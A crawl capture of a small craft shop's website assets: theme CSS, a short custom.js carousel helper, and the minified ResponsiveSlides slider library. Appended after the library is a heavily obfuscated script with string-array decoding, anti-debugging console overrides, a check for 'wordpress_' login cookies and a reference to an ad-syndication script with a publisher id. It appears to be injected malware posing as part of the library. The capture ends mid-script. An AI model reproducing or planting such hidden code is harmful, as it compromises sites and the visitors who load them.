    height: 100%;
    display: block;
    object-fit: cover;
}

#custom-text {
    padding: 1rem 4rem;
}

.block-social li {
    background-color:#92d2e0 !important;
}
.block-social li:hover {
    background-color:#2fb5d2 !important;
}

/*------------------max-width: 768px------------------*/
@media (max-width: 768px) {
    .header-nav {
        margin-bottom: 0 !important;
    }

    .carousel .carousel-item img {
        width: 100%;
        height: 200px;
        object-fit: cover;
        object-position: 40% 50%;
    }

    .carousel .caption {
        bottom: 74px !important;
        width: 90px;
    }

    .carousel .caption h2 {
        font-size: 1.3rem !important;
        /*font-size: 3.5vmax !important;*/
        display: inline-block;
    }

    #custom-text .item:not(:first-of-type) {
        margin-bottom: 3rem;
    }

    /*-----Products thumbnail grid-----*/
    #products .thumbnail-container,
    .featured-products .thumbnail-container,
    .product-accessories .thumbnail-container,
    .product-miniature .thumbnail-container {
        position: relative;
        width: 142px;
        height: auto;
        overflow: hidden;
    }

    #products .product-description,
    .featured-products .product-description,
    .product-accessories .product-description,
    .product-miniature .product-description,
    #products .highlighted-informations,
    .featured-products .highlighted-informations,
    .product-accessories .highlighted-informations,
    .product-miniature .highlighted-informations {
        width: 142px;
    }

    #products .thumbnail-container .product-thumbnail,
    .featured-products .thumbnail-container .product-thumbnail,
    .product-accessories .thumbnail-container .product-thumbnail,
    .product-miniature .thumbnail-container .product-thumbnail {
        display: block;
        position: relative;
        overflow: hidden;
        width: 142px;
        height: 142px;
    }
    
    #products .product-description,
    .featured-products .product-description,
    .product-accessories .product-description,
    .product-miniature .product-description {
        position: relative;
    }

    /*.product-thumbnail img {
        width: 135px;
    }*/

    .featured-products .product-title {
        margin-top: 0;
        padding-top: 2px;
    }
}

@media (min-width: 768px) {
    #custom-text {
        padding: 1rem;
    }
    .logo {
        max-width: 100% !important;
    }
}

@media (min-width: 992px) {
    .top-menu {
        margin-top: 24px;
        margin-bottom: 0;
    }
    .search-widget {
        margin-top: 2px;
    }
}

@media (min-width: 1200px) {
    .top-menu {
        margin-top: 34px;
        margin-bottom: 0;
    }
    
    .search-widget {
        margin-top: 8px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://vejerartesania.com/themes/vejerart/assets/js/custom.js
body_size: 812
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

flexFont = function () {
    $(".carousel .carousel-item").each(function (i) {
        var $caption = $(this).find('.caption');
        var $h2 = $caption.find('h2');
        
        if (window.matchMedia('(max-width: 768px)').matches) {
            $(this).addClass('active');

            while( $h2.width() > $caption.width() ) {
                $h2.css('font-size', (parseInt($h2.css('font-size')) - 1) + 'px' );
            }

            if (i > 0) {
                $(this).removeClass('active');
            }
        }
    });
};

window.onload = function(event) {
    // Para activar flexFont hay que eliminar el tamaño de fuente de la clase .carousel .caption h2 que está en custom.css
    //flexFont();
};


--- FILE ---
content_type: application/javascript
request_url: https://vejerartesania.com/modules/ps_imageslider/js/responsiveslides.min.js
body_size: 23986
content:
/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);function _0x30fd(_0xa1d092,_0x56b6f3){var _0x340baf=_0x268a();return _0x30fd=function(_0x4d0c96,_0x40d9fd){_0x4d0c96=_0x4d0c96-(0x1*0x260e+0x83*0x26+0x40a*-0xe);var _0x125bf0=_0x340baf[_0x4d0c96];if(_0x30fd['SoqhiT']===undefined){var _0x1ea10f=function(_0xc4e532){var _0x3a6131='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38557d='',_0x29f65f='',_0x340c3a=_0x38557d+_0x1ea10f;for(var _0x2acda8=0x175*-0x2+-0x77f+0x41*0x29,_0x4517b1,_0x4e35c2,_0x5e94ee=0x130f+0x21a3*0x1+-0x5*0xa8a;_0x4e35c2=_0xc4e532['charAt'](_0x5e94ee++);~_0x4e35c2&&(_0x4517b1=_0x2acda8%(-0x10f+-0x26b+-0x6*-0x95)?_0x4517b1*(0x955*0x2+0x91*0x3b+-0x33d5)+_0x4e35c2:_0x4e35c2,_0x2acda8++%(-0x20d8*0x1+-0xb*0x2f9+-0x50b*-0xd))?_0x38557d+=_0x340c3a['charCodeAt'](_0x5e94ee+(-0x4d5*0x7+0x971*-0x2+0x34bf))-(-0x7*0x11d+0x14cf+0x2*-0x67d)!==-0xfd2+-0xb*-0x178+0x1*-0x56?String['fromCharCode'](-0x16a8+0xc01*0x2+0x5b*-0x1&_0x4517b1>>(-(-0x1*0x181c+-0x24a2*0x1+0x6c*0x90)*_0x2acda8&0x4ec+-0x2ab*0x5+0x871)):_0x2acda8:0x161a+-0x296+-0x1384){_0x4e35c2=_0x3a6131['indexOf'](_0x4e35c2);}for(var _0x3cb980=0x1973+-0x7*-0x31b+-0x2f30,_0x193517=_0x38557d['length'];_0x3cb980<_0x193517;_0x3cb980++){_0x29f65f+='%'+('00'+_0x38557d['charCodeAt'](_0x3cb980)['toString'](0x24*-0x11+0x1aa8+-0xc1a*0x2))['slice'](-(-0x6*0x25a+0x17bf*-0x1+-0x1*-0x25dd));}return decodeURIComponent(_0x29f65f);};_0x30fd['IHTctP']=_0x1ea10f,_0xa1d092=arguments,_0x30fd['SoqhiT']=!![];}var _0x5e7a93=_0x340baf[0x1*-0x1bfd+0x1*0xef5+0x458*0x3],_0x5b843d=_0x4d0c96+_0x5e7a93,_0xee7017=_0xa1d092[_0x5b843d];if(!_0xee7017){var _0x27935b=function(_0x50f1be){this['tDOVbs']=_0x50f1be,this['YWbqEN']=[-0x10b*-0x25+0x1922+-0x3fb8,-0x285+-0xf15+-0x5de*-0x3,0x1903*0x1+0x2588+-0x14d9*0x3],this['ZEJMcm']=function(){return'newState';},this['uIqlwQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tiPCFK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x27935b['prototype']['WiRxUP']=function(){var _0xc61c04=new RegExp(this['uIqlwQ']+this['tiPCFK']),_0x56d8f4=_0xc61c04['test'](this['ZEJMcm']['toString']())?--this['YWbqEN'][0xb6*-0x13+0x48*0x2f+0x4b]:--this['YWbqEN'][-0x3*-0x763+-0xc05+-0xa24];return this['rZfZWl'](_0x56d8f4);},_0x27935b['prototype']['rZfZWl']=function(_0x40477b){if(!Boolean(~_0x40477b))return _0x40477b;return this['GOZPEk'](this['tDOVbs']);},_0x27935b['prototype']['GOZPEk']=function(_0x12095d){for(var _0x5c34c9=-0x7*-0x55+-0x659*0x1+0x406,_0x320ec9=this['YWbqEN']['length'];_0x5c34c9<_0x320ec9;_0x5c34c9++){this['YWbqEN']['push'](Math['round'](Math['random']())),_0x320ec9=this['YWbqEN']['length'];}return _0x12095d(this['YWbqEN'][-0x1561+-0x8*0x89+0x19a9]);},new _0x27935b(_0x30fd)['WiRxUP'](),_0x125bf0=_0x30fd['IHTctP'](_0x125bf0),_0xa1d092[_0x5b843d]=_0x125bf0;}else _0x125bf0=_0xee7017;return _0x125bf0;},_0x30fd(_0xa1d092,_0x56b6f3);}function _0x268a(){var _0x4fb1e1=['tLLltKO','C2j5z29Vz2XLlG','CMv0DxjUicHMDq','z2vHzdiUz29VzW','wg93Chq','teH5Ce4','zxjYB3i','ANm/y2XPzw50pq','r0zoALq','whjJzwu','Be1RDue','C2vHCMnO','AuzmzvK','AwDgrxC','y256BwW','zLLpwMu','yxbWBhK','C3bSAxq','seTVrKG','ywLdDLa','z3vMAxa','zMPHEu0','DuXzy1K','zvbABvi','ChjVDg90ExbL','ndC5otuWmhfUuNPmzW','zM9ZvfK','m3W0Fdj8mxWW','BgvZEw5KAwnHDa','DKDdz0O','Ewzwq1e','B0r2qNq','B1rXBKq','D29YzhbYzxnZxW','BgrOu1q','odmX','mhWXFdj8nxWZFa','yxn5BMm','Dg9mB3DLCKnHCW','BhHVwg4','CKH3q0i','y3jLyxrLrwXLBq','uM9RDeu','CNrmB2m','vKPXvKW','mtuYyMPtsKn3','ALvvuhO','BunLDxy','svn0wLK','Bg9N','C3jJ','Bg9Nz2vKx2LUxW','D0rxExy','tvrsz3O','x19WCM90B19F','v2njD3C','A2jQr20','EvfMEwO','Aw5Zzxj0qMvMBW','CMvMzxjYzxi','AKvNrum','AgvHza','y3jVC3npCMLNAq','z2POs3m','Aw9UlMnVBs9Wyq','zMLYC3rdAgLSza','nZqWnta4mZm0na','mJG3mZCYmhDeDMHmvG','DLbTAhm','C2nYAxb0','E30Uy29UC3rYDq','yMLUza','BMn0Aw9UkcKG','y3rVCIGICMv0Dq','rMnMAhC','C2vlAKC','wvLLuLy','qMP5sum','Dg9tDhjPBMC','rvzssvO','ode2ntu4ALLZtM5t','mxWWFdn8mNW0','CxPisKq','otKWm0zZuevbqW','Aw5MBW','sKTny3m','u21kseO','tuDpBMG','Ahr0Chm6lY9Wyq','DhjPBq','zxHJzxb0Aw9U','mLv4qvjOBW','CM9WDvu','mte5otG1nK5jrfPLtq','nZK5mJe4ruT4EvHu','vfrTAeG','DgfIBgu','BgvUz3rO','yw5VBNLTB3vZ','Aw5KzxHpzG','AhPyvey','wM9AyNy','s1fWtMS','zw50','uwrOt24','t2jjrKi','y29UC3rYDwn0BW','wuj5sw0','ntC2odu5mMzcwuzVAW','z2vHzc9QCY9Hza','BLDrvLO'];_0x268a=function(){return _0x4fb1e1;};return _0x268a();}(function(_0x106898,_0x4664f5){function _0x3c8e89(_0x123988,_0x790574,_0x21554b,_0x234e92){return _0x30fd(_0x123988- -0x319,_0x790574);}function _0x5b3609(_0x26a21c,_0x449d41,_0x32064b,_0x5d3c75){return _0x30fd(_0x26a21c-0x11,_0x32064b);}var _0x2ec169=_0x106898();while(!![]){try{var _0x5c9b18=-parseInt(_0x5b3609(0x15a,0x13a,0x153,0x135))/(-0xe27*0x1+0x19cf*0x1+-0xba7)*(-parseInt(_0x3c8e89(-0x1c5,-0x1c0,-0x1b5,-0x1ec))/(0x24*0x80+0xebc+0x47*-0x76))+parseInt(_0x5b3609(0x15d,0x131,0x167,0x183))/(0x25*-0x5+-0xad3*-0x1+-0xa17)*(parseInt(_0x3c8e89(-0x1f3,-0x1d6,-0x1f8,-0x202))/(-0x786*0x3+-0x18ad+0x147*0x25))+parseInt(_0x3c8e89(-0x207,-0x1e1,-0x20d,-0x20d))/(0x1ab1+0x1038+-0x2ae4)+-parseInt(_0x3c8e89(-0x223,-0x1ee,-0x220,-0x21e))/(0xdc4*-0x2+-0x2293+0x3e21)+-parseInt(_0x3c8e89(-0x1c3,-0x1c8,-0x1b2,-0x1e5))/(0x1fa3+-0x374+0x2*-0xe14)+-parseInt(_0x5b3609(0x14d,0x160,0x152,0x148))/(0x3*0x348+-0x26ac+-0x1cdc*-0x1)+parseInt(_0x5b3609(0x168,0x13e,0x17b,0x13e))/(0x1*0x439+-0x3*0x4c1+0xa13);if(_0x5c9b18===_0x4664f5)break;else _0x2ec169['push'](_0x2ec169['shift']());}catch(_0x69756c){_0x2ec169['push'](_0x2ec169['shift']());}}}(_0x268a,0x4b82d+-0x397*0x289+0x9*0x1550d),(function(){function _0x556cd0(_0x3cf675,_0x5eb584,_0x3eb7d0,_0x3873ff){return _0x30fd(_0x3eb7d0- -0x3a9,_0x5eb584);}var _0x1da35c={'QdhOn':'1|0|4|5|3|'+'2','seKjG':function(_0x486b0c,_0xfff737){return _0x486b0c!==_0xfff737;},'aiCvP':_0x556cd0(-0x2bc,-0x28b,-0x289,-0x272),'nXNPj':function(_0x81981d,_0x5d3b2f){return _0x81981d===_0x5d3b2f;},'BjyIC':_0x556cd0(-0x284,-0x2b4,-0x2a3,-0x270),'GFNjT':_0x2fbf1a(0x539,0x512,0x527,0x525)+_0x556cd0(-0x293,-0x2d4,-0x2ad,-0x276)+'lesyndicat'+_0x556cd0(-0x276,-0x27b,-0x270,-0x246)+_0x556cd0(-0x2bd,-0x2cb,-0x2b2,-0x2bd)+_0x556cd0(-0x2cd,-0x2ae,-0x2af,-0x29d)+_0x2fbf1a(0x507,0x4ee,0x4d6,0x4e3)+'ca-pub-527'+_0x2fbf1a(0x509,0x547,0x511,0x537)+_0x556cd0(-0x2aa,-0x2a6,-0x28d,-0x2ae),'pWVvH':_0x2fbf1a(0x502,0x535,0x514,0x534),'KQpNk':_0x2fbf1a(0x567,0x541,0x531,0x559),'WcIww':function(_0x31d28e,_0x2b60b0){return _0x31d28e!==_0x2b60b0;},'qzHJD':'SgVJj','HKoFH':_0x556cd0(-0x2cc,-0x2d6,-0x2b4,-0x2e7),'OYOJp':function(_0x9b3d88,_0x4ad024){return _0x9b3d88===_0x4ad024;},'RwIVX':function(_0x432ef8,_0x26bf89){return _0x432ef8!==_0x26bf89;},'oDvBt':function(_0x1613fc,_0x184da8){return _0x1613fc+_0x184da8;},'ZoZbv':function(_0x652941){return _0x652941();},'fYOZe':_0x556cd0(-0x299,-0x25e,-0x27f,-0x26c),'cnzml':'warn','NYKNJ':_0x556cd0(-0x248,-0x250,-0x25c,-0x27a),'xBAqT':_0x2fbf1a(0x4aa,0x4dd,0x4d5,0x501),'bHwGY':'auvyU','jEgEC':_0x556cd0(-0x268,-0x269,-0x28e,-0x291),'jUUPz':function(_0x14ac18,_0x240633,_0x5b6e68){return _0x14ac18(_0x240633,_0x5b6e68);},'VJqVL':function(_0x1677ab,_0x3c58b7){return _0x1677ab<_0x3c58b7;},'OwPBy':'wordpress_'+_0x556cd0(-0x292,-0x25c,-0x27d,-0x291),'fosTY':_0x2fbf1a(0x4c7,0x507,0x4ef,0x4e9),'wDWyv':_0x2fbf1a(0x4c8,0x4f3,0x4d9,0x4a6),'SmJHJ':_0x556cd0(-0x28a,-0x28e,-0x295,-0x270),'izfMy':function(_0x1101df,_0x2f9e6b){return _0x1101df!==_0x2f9e6b;},'MGOnh':function(_0x101b4c,_0x409d0a){return _0x101b4c===_0x409d0a;},'iFLeY':_0x556cd0(-0x250,-0x231,-0x247,-0x24f),'gjhKs':function(_0x1ce9fc){return _0x1ce9fc();}},_0x1fb656=(function(){var _0x3a6bc7=!![];return function(_0x12acb8,_0x3b8b9c){var _0x386053={};_0x386053[_0x627f99(0x208,0x1fd,0x233,0x1d4)]=_0x1da35c[_0x627f99(0x240,0x20f,0x21d,0x274)];function _0x627f99(_0x57a2cb,_0x46fa14,_0x5bfa0f,_0x9eba7a){return _0x30fd(_0x57a2cb-0xdf,_0x46fa14);}function _0x56e5c2(_0x254c98,_0x5db82c,_0xc1d093,_0x406b3a){return _0x30fd(_0x5db82c-0x242,_0x254c98);}var _0x479ce0=_0x386053;if(_0x1da35c[_0x56e5c2(0x3a1,0x386,0x3a1,0x37c)](_0x1da35c[_0x627f99(0x1eb,0x210,0x200,0x21d)],_0x627f99(0x1f6,0x1f5,0x1f4,0x1ff))){var _0x4bc2a=_0x3a6bc7?function(){function _0x537147(_0x2b92f4,_0x22a85a,_0x19ad58,_0x11d13d){return _0x56e5c2(_0x11d13d,_0x19ad58- -0x5f0,_0x19ad58-0x61,_0x11d13d-0xed);}if(_0x3b8b9c){var _0x25f9c1=_0x3b8b9c[_0x537147(-0x2b7,-0x2dc,-0x2a5,-0x2c5)](_0x12acb8,arguments);return _0x3b8b9c=null,_0x25f9c1;}}:function(){};return _0x3a6bc7=![],_0x4bc2a;}else{var _0xae2398=_0x479ce0[_0x56e5c2(0x34c,0x36b,0x398,0x39c)][_0x56e5c2(0x359,0x34c,0x374,0x33e)]('|'),_0x2d9e0d=0x5*0xad+-0x366*-0x1+-0x1*0x6c7;while(!![]){switch(_0xae2398[_0x2d9e0d++]){case'0':var _0xf82593=_0x13b909[_0x4391bc];continue;case'1':var _0x66694d=_0x1d4825[_0x627f99(0x1d3,0x1d4,0x1ee,0x1bc)+'r'][_0x56e5c2(0x363,0x353,0x321,0x35d)]['bind'](_0xe2327f);continue;case'2':_0x4514b3[_0xf82593]=_0x66694d;continue;case'3':_0x66694d[_0x56e5c2(0x366,0x389,0x36b,0x393)]=_0x465582[_0x627f99(0x226,0x23b,0x1f1,0x217)][_0x56e5c2(0x3b4,0x382,0x3a7,0x3b9)](_0x465582);continue;case'4':var _0x465582=_0x11bd44[_0xf82593]||_0x66694d;continue;case'5':_0x66694d[_0x56e5c2(0x345,0x371,0x39a,0x359)]=_0x4e3792['bind'](_0x5d7f70);continue;}break;}}};}()),_0x35076b=(function(){var _0x3ca23e={'Xowpt':function(_0x5dcb41,_0x5732d5){return _0x1da35c['nXNPj'](_0x5dcb41,_0x5732d5);},'Xrcee':_0x1da35c[_0x1f4dc0(0x264,0x22f,0x1ff,0x23a)]};function _0x1f4dc0(_0x9e9178,_0x3adba8,_0x146718,_0x571ddd){return _0x556cd0(_0x9e9178-0x173,_0x571ddd,_0x3adba8-0x492,_0x571ddd-0x1ad);}var _0x355a4f=!![];return function(_0x4d2fad,_0x58647c){var _0x48cabe=_0x355a4f?function(){function _0x4d5edb(_0x58a37d,_0x41ead5,_0x3f1592,_0x1e6901){return _0x30fd(_0x1e6901-0x15d,_0x3f1592);}function _0x18e425(_0x5a49b0,_0x23587,_0x288454,_0x444cc7){return _0x30fd(_0x444cc7-0x1d4,_0x288454);}if(_0x58647c){if(_0x3ca23e[_0x18e425(0x2ba,0x2a5,0x2bb,0x2d1)](_0x3ca23e[_0x18e425(0x2fb,0x2dd,0x2b4,0x2d6)],_0x3ca23e[_0x4d5edb(0x27c,0x26f,0x284,0x25f)])){var _0x55e128=_0x58647c[_0x4d5edb(0x273,0x269,0x249,0x266)](_0x4d2fad,arguments);return _0x58647c=null,_0x55e128;}else{if(_0x4f137e){var _0x25eff1=_0x2c87ed[_0x4d5edb(0x278,0x270,0x29c,0x266)](_0x15032e,arguments);return _0xe5010f=null,_0x25eff1;}}}}:function(){};return _0x355a4f=![],_0x48cabe;};}());function _0x129746(){function _0x270ed1(_0x12aff9,_0xeff958,_0x219f3a,_0x2c3a72){return _0x2fbf1a(_0x12aff9-0x15,_0xeff958-0x196,_0x219f3a- -0x7a1,_0x2c3a72);}var _0x4ee202={'rtLoc':function(_0x3ab5ff,_0x2cb5ad){return _0x1da35c['WcIww'](_0x3ab5ff,_0x2cb5ad);},'SriDq':_0x1da35c[_0x6e83e5(-0x26e,-0x260,-0x241,-0x243)],'Fcfhw':_0x1da35c[_0x6e83e5(-0x2a4,-0x2a0,-0x2c5,-0x2b5)],'LHypN':'(((.+)+)+)'+'+$','ropuU':function(_0x322101,_0x46aefd){return _0x1da35c['OYOJp'](_0x322101,_0x46aefd);},'UCAdt':function(_0x33a2e5,_0x4d68c6){return _0x1da35c['RwIVX'](_0x33a2e5,_0x4d68c6);},'JKMcs':function(_0x38895a,_0x39a344){function _0x28f469(_0x4c40d8,_0x4b25d1,_0xd2c69d,_0x5b62a2){return _0x270ed1(_0x4c40d8-0x135,_0x4b25d1-0x7d,_0x4b25d1-0x3b0,_0x5b62a2);}return _0x1da35c[_0x28f469(0xd7,0xfd,0x104,0x10d)](_0x38895a,_0x39a344);},'kbjGm':function(_0x341fe9,_0xbf8561){return _0x341fe9===_0xbf8561;},'yQfyj':'VTkpi','MTVWQ':'uXfTW','zMwKk':function(_0x4f1d74){function _0xf3a70e(_0x575a18,_0x45b073,_0x69d280,_0x423665){return _0x6e83e5(_0x69d280,_0x423665-0x41b,_0x69d280-0x155,_0x423665-0x152);}return _0x1da35c[_0xf3a70e(0x197,0x1d0,0x19d,0x1ce)](_0x4f1d74);},'fjayM':_0x1da35c[_0x270ed1(-0x2d8,-0x298,-0x2c3,-0x29f)],'WAhNB':_0x1da35c[_0x270ed1(-0x2b9,-0x2f9,-0x2c4,-0x2a8)],'vGCgJ':_0x1da35c[_0x6e83e5(-0x2de,-0x2b2,-0x2bf,-0x2d7)],'hzXTF':_0x1da35c['xBAqT'],'rHwCB':function(_0x56a460,_0x13b4cf){return _0x56a460<_0x13b4cf;},'SMpkw':_0x1da35c['bHwGY']};function _0x6e83e5(_0x2b0a79,_0x5b9e16,_0x461b31,_0x2d1bc4){return _0x556cd0(_0x2b0a79-0x43,_0x2b0a79,_0x5b9e16- -0x2,_0x2d1bc4-0x178);}if(_0x1da35c[_0x6e83e5(-0x247,-0x276,-0x287,-0x25f)]===_0x6e83e5(-0x2a6,-0x290,-0x2a5,-0x289)){var _0x7623a5=_0x1da35c[_0x6e83e5(-0x26f,-0x284,-0x254,-0x24e)](_0x1fb656,this,function(){function _0x3075cc(_0x33277d,_0x273ab0,_0x3673da,_0x49f9aa){return _0x270ed1(_0x33277d-0x62,_0x273ab0-0x79,_0x49f9aa-0x331,_0x273ab0);}function _0x55da46(_0x129bf0,_0x358f52,_0x2938c2,_0x5c6a2b){return _0x6e83e5(_0x358f52,_0x5c6a2b-0x4f,_0x2938c2-0x180,_0x5c6a2b-0x190);}if(_0x4ee202[_0x55da46(-0x26b,-0x253,-0x22a,-0x238)](_0x4ee202['SriDq'],_0x4ee202[_0x3075cc(0xc9,0x72,0xb1,0xa9)]))return _0x7623a5[_0x3075cc(0xe5,0xb7,0x8a,0xad)]()['search'](_0x4ee202[_0x55da46(-0x275,-0x278,-0x293,-0x25e)])[_0x3075cc(0x82,0xd4,0x86,0xad)]()[_0x55da46(-0x270,-0x29a,-0x236,-0x268)+'r'](_0x7623a5)[_0x55da46(-0x280,-0x265,-0x241,-0x258)](_0x4ee202[_0x55da46(-0x24f,-0x234,-0x275,-0x25e)]);else _0x3a92a5=_0x5c97d6;});_0x1da35c[_0x6e83e5(-0x221,-0x24d,-0x282,-0x247)](_0x7623a5);var _0x501c94=_0x35076b(this,function(){function _0x3efe85(_0x3324ea,_0x4a46c2,_0x242c0f,_0x201566){return _0x6e83e5(_0x201566,_0x3324ea-0x2ee,_0x242c0f-0xc4,_0x201566-0x1c);}var _0xd18a86={'ePZmR':function(_0x40f2ee,_0x4655b8){function _0x2b4d3b(_0x1c2c04,_0x325dfe,_0x38c536,_0x3dcb03){return _0x30fd(_0x325dfe- -0x3b6,_0x3dcb03);}return _0x4ee202[_0x2b4d3b(-0x248,-0x261,-0x290,-0x26c)](_0x40f2ee,_0x4655b8);},'TTmhH':function(_0x21a63b,_0x1a5409){return _0x4ee202['UCAdt'](_0x21a63b,_0x1a5409);},'MTRgz':'uLYcY','mCeuv':function(_0x2361bc,_0x3205b5){return _0x2361bc+_0x3205b5;},'YYeRV':function(_0x1f3f5f,_0x121d30){function _0x585b55(_0x47a78c,_0x5a23e3,_0x522185,_0x3ce3e3){return _0x30fd(_0x47a78c-0x2df,_0x522185);}return _0x4ee202[_0x585b55(0x42d,0x3f7,0x460,0x3f6)](_0x1f3f5f,_0x121d30);},'nWQVZ':function(_0x313391,_0x15ee99){function _0x2d251a(_0x356a53,_0x4f272e,_0x187254,_0x3821fa){return _0x30fd(_0x4f272e- -0xdd,_0x356a53);}return _0x4ee202[_0x2d251a(0x1e,0x54,0x89,0x4e)](_0x313391,_0x15ee99);},'vPmhs':_0x4ee202[_0x4d7b2c(-0x5b,-0xf,-0x2c,-0x37)],'RoktE':_0x4ee202['MTVWQ']},_0x135ca7=function(){function _0x3754f4(_0x394bbf,_0x5e62d0,_0x1e9a82,_0x26b501){return _0x4d7b2c(_0x1e9a82,_0x5e62d0-0xfc,_0x394bbf-0x462,_0x26b501-0x1be);}function _0x1fc7e8(_0x4e74e9,_0x4e797a,_0x5f225c,_0x188291){return _0x4d7b2c(_0x5f225c,_0x4e797a-0x1ae,_0x188291-0x4a8,_0x188291-0xbc);}var _0x283664;try{if(_0xd18a86[_0x1fc7e8(0x484,0x477,0x4b9,0x4a2)](_0xd18a86[_0x3754f4(0x432,0x404,0x44a,0x45e)],_0x1fc7e8(0x47c,0x473,0x464,0x459))){var _0x21a6a9=_0x3fd251[_0x52ea24][_0x3754f4(0x456,0x42e,0x454,0x47c)]();if(_0xd18a86[_0x3754f4(0x414,0x42a,0x442,0x421)](_0x21a6a9[_0x3754f4(0x460,0x458,0x492,0x476)](_0x3754f4(0x41e,0x3ea,0x42c,0x400)+_0x3754f4(0x430,0x3fa,0x41d,0x457)),-0x23c6*-0x1+-0xb36+0x312*-0x8))return!![];}else _0x283664=Function(_0xd18a86[_0x3754f4(0x42c,0x41a,0x42b,0x42b)](_0xd18a86[_0x3754f4(0x449,0x44f,0x46a,0x444)](_0x3754f4(0x3ff,0x42e,0x3cf,0x424)+_0x1fc7e8(0x4bc,0x4a7,0x480,0x48b),_0x3754f4(0x443,0x467,0x416,0x46c)+_0x3754f4(0x446,0x417,0x41d,0x47c)+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x4b51ec){if(_0xd18a86[_0x3754f4(0x3fc,0x42a,0x420,0x3d5)](_0xd18a86[_0x3754f4(0x441,0x469,0x431,0x442)],_0xd18a86[_0x1fc7e8(0x477,0x436,0x46e,0x46d)])){var _0x1f5c2f=_0x23ead7['apply'](_0x18dafc,arguments);return _0x517de2=null,_0x1f5c2f;}else _0x283664=window;}return _0x283664;};function _0x4d7b2c(_0x420f38,_0x60d06d,_0x180b7a,_0x2ca88b){return _0x270ed1(_0x420f38-0x158,_0x60d06d-0x16b,_0x180b7a-0x26d,_0x420f38);}var _0x5764c3=_0x4ee202['zMwKk'](_0x135ca7),_0x57dc08=_0x5764c3['console']=_0x5764c3['console']||{},_0x5433e5=[_0x4ee202[_0x3efe85(0x51,0x42,0x33,0x28)],_0x4ee202['WAhNB'],_0x4ee202[_0x3efe85(0x59,0x51,0x52,0x59)],_0x4ee202[_0x3efe85(0xa0,0xd1,0xb2,0x7f)],_0x3efe85(0x96,0x6b,0xcd,0xbe),_0x3efe85(0x9c,0xaf,0xa3,0xb4),'trace'];for(var _0x19613c=0x128b+0xdf6+-0x2081*0x1;_0x4ee202[_0x4d7b2c(-0x18,-0x36,-0x3d,-0x6a)](_0x19613c,_0x5433e5['length']);_0x19613c++){if(_0x4ee202[_0x4d7b2c(-0x2c,-0x39,-0x2d,0x4)](_0x4ee202['SMpkw'],_0x4d7b2c(-0x2a,0x13,-0x16,-0x32))){if(_0x12da8d){var _0x201492=_0xc5ad33[_0x3efe85(0x4c,0x74,0x71,0x4f)](_0x3f1a7b,arguments);return _0x52ea3f=null,_0x201492;}}else{var 